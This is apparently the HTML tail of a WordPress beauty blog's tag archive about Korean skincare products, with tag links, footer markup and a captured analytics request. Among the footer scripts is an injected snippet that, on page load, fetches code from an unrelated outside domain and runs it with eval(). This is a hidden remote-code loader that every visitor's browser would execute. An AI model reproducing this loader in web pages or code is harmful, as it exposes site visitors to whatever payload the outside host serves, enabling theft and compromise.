rel="tag">Emulsion</a>, <a href="https://thatgirlcartier.com/tag/grow/" rel="tag">Grow</a>, <a href="https://thatgirlcartier.com/tag/hyal-b5-ampoule/" rel="tag">Hyal B5 Ampoule</a>, <a href="https://thatgirlcartier.com/tag/hyaluronic-acid/" rel="tag">Hyaluronic Acid</a>, <a href="https://thatgirlcartier.com/tag/k-beauty/" rel="tag">K-Beauty</a>, <a href="https://thatgirlcartier.com/tag/k-beauty-routine/" rel="tag">K-Beauty Routine</a>, <a href="https://thatgirlcartier.com/tag/korea/" rel="tag">Korea</a>, <a href="https://thatgirlcartier.com/tag/korean-beauty/" rel="tag">Korean Beauty</a>, <a href="https://thatgirlcartier.com/tag/korean-skin-care/" rel="tag">Korean Skin Care</a>, <a href="https://thatgirlcartier.com/tag/korean-skin-care-routine/" rel="tag">Korean Skin Care Routine</a>, <a href="https://thatgirlcartier.com/tag/leegeehaam/" rel="tag">Leegeehaam</a>, <a href="https://thatgirlcartier.com/tag/leegeehaam-5a-control-cream/" rel="tag">Leegeehaam 5a Control Cream</a>, <a href="https://thatgirlcartier.com/tag/leegeehaam-5a-control-emulsion/" rel="tag">Leegeehaam 5a Control Emulsion</a>, <a href="https://thatgirlcartier.com/tag/leegeehaam-hyal-b5-ampoule/" rel="tag">Leegeehaam Hyal B5 Ampoule</a>, <a href="https://thatgirlcartier.com/tag/leejiham-%ec%9d%b4%ec%a7%80%ed%95%a8%ed%99%94%ec%9e%a5%ed%92%88/" rel="tag">Leejiham 이지함화장품</a>, <a href="https://thatgirlcartier.com/tag/moisturizer/" rel="tag">Moisturizer</a>, <a href="https://thatgirlcartier.com/tag/moisturizing/" rel="tag">Moisturizing</a>, <a href="https://thatgirlcartier.com/tag/review/" rel="tag">review</a>, <a href="https://thatgirlcartier.com/tag/seoul/" rel="tag">Seoul</a>, <a href="https://thatgirlcartier.com/tag/seoul-skin-care/" rel="tag">Seoul Skin Care</a>, <a href="https://thatgirlcartier.com/tag/skin/" rel="tag">Skin</a>, <a href="https://thatgirlcartier.com/tag/skin-care/" rel="tag">Skin Care</a>, <a href="https://thatgirlcartier.com/tag/skincare/" rel="tag">Skincare</a>, <a href="https://thatgirlcartier.com/tag/soko/" rel="tag">SoKo</a>, <a href="https://thatgirlcartier.com/tag/%ec%9d%b4%ec%a7%80%ed%95%a8/" rel="tag">이지함</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-741 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://en-ca.wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=1809529139335795&autoLogAppEvents=1"></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thatgirlcartier.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://thatgirlcartier.com/wp-includes/css/dashicons.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' media='all' />
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>
<script id='thickbox-js-extra'>
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1733557840&t=pageview&_s=1&dl=https%3A%2F%2Fthatgirlcartier.com%2Ftag%2Femulsion%2F&ul=en-us%40posix&dt=Emulsion%20Archives%20-%20That%20Girl%20Cartier&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=522720189&gjid=1733545022&cid=1637444680.1769692537&tid=UA-88189240-1&_gid=784021271.1769692537&_r=1&_slc=1&z=1654755597
body_size: -287
content:
2,cG-KGQQHX030V